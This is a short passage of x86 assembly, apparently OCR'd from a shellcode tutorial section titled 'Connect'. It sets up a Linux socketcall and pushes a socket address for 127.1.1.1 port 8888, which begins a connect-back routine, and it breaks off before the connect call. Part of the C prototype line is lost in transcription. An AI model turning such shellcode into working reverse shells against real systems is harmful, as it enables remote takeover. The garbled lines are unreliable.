
; Part 2

; Connect

; int connect(int sockfd, const 
*addr, socklen_t addrlen);

; socket syscall

xor eax, eax

mov al, 0x66

xor ebx, ebx

mov bl, 0x2

; struct sockaddr

push 0x0101017f ; ip address 127
push word 0xb822 ; port 8888

push bx
